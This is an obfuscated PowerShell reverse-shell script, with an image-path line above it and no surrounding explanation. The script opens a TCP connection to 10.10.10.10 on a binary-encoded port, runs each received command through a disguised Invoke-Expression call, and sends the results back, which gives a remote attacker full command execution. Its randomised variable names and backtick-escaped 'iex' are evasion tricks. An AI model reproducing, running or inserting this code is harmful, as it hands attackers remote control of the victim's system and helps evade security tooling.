 $JwGy='10.10.10.10';
$XdOo=[convert]::ToInt32("11100001001",2);
$Kpkm = New-Object Net.Sockets.TCPClient($JwGy,$XdOo);
$wPYV=$Kpkm.GetStream();
$jGNO=New-Object IO.StreamReader($wPYV);
$bmHE=New-Object IO.StreamWriter($wPYV);$bmHE.AutoFlush=[bool]1;
$ReKk=New-Object System.Byte[] 1024;
while($Kpkm.Connected)
{
    while($wPYV.DataAvailable)
    {
        $pFIi=$wPYV.Read($ReKk,0,$ReKk.Length);
        $rTBe=([text.encoding]::UTF8).GetString($ReKk,0,$pFIi-1)};
        if($Kpkm.Connected -and $rTBe.Length -gt 1)
        {
            $hgia=try{&(Get-Command "i`e`x") ($rTBe) 2>&1
        }
        catch{
            $_
        };
        $bmHE.Write("$hgia`n");
        $rTBe=$null
    }
};
$Kpkm.Close();
$wPYV.Close();
$jGNO.Close();
$bmHE.Close()